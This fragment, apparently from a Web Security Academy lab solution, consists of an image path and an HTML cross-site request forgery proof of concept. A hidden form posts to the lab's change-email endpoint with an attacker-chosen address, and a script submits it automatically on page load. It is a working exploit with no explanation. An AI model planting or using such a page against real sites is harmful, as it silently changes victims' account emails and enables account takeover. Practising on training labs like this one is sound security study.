 Body:
<html>
<body>
<form action="https://0a8d00350368de0980159ee400d500d0.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="sonam@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>